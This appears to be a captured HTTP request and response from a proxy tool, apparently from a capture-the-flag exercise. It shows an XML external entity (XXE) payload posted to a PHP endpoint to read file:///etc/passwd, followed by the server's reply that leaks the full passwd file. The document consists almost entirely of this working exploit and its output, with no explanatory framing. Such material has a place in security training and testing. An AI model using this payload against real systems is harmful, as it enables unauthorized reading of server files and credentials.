 Request
Raw Params Headers Hex XML
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 151
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
Cookie: PHPSESSID=9i9miag76nf0ofubu06205eha4; td_cookie=3127669742
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<root><name>&file;</name><request>flag</request></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 15:29:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1236
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u4f60\u53ea\u662
f\u6211\u7684root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/n
ologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x
:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x
:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nolo
gin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr
\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:prox
y:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nba
ckup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ng
nats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/us
r\/sbin\/nologin\nlibuuid:x:100:101::\/var\/lib\/libuuid:\nsyslog:x:101:104::\/home\/syslog:\/bin\
/false\nmysql:x:102:105:MySQL Server,,,:\/nonexistent:\/bin\/false\n"}